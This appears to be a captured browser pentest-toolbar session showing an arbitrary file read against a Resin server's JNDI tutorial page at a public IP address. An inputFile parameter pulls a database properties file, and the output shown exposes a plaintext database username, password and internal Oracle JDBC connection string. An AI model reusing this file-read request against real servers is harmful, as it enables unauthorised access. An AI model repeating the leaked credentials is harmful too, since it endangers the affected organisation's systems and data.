 Load URL
http://121.14.133.17/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/opt/hermes/resin_8090/webapps/mailinterface/WEB-INF/classes/database_corp.properties
Split URL
Execute
Enable Post data Enable Referrer
inputFile: /opt/hermes/resin_8090/webapps/mailinterface/WEB-INF/classes/database_corp.properties
username = bnetmail
password = bnetMAIL2010RFGT
jdbcUrl = jdbc:oracle:thin:bnetmail/bnetMAIL2010RFGT@10.28.0.8:1521/hmsdb
dirverClass = oracle.jdbc.driver.OracleDriver
minPoolSize = 1
maxPoolSize = 50
initialPoolSize = 1
maxIdleTime = 25000
acquireIncrement = 1
acquireRetryAttempts = 30
acquireRetryDelay = 1000
testConnOnCheckin = true
idleConnTestPeriod = 18000
checkoutTimeout = 3000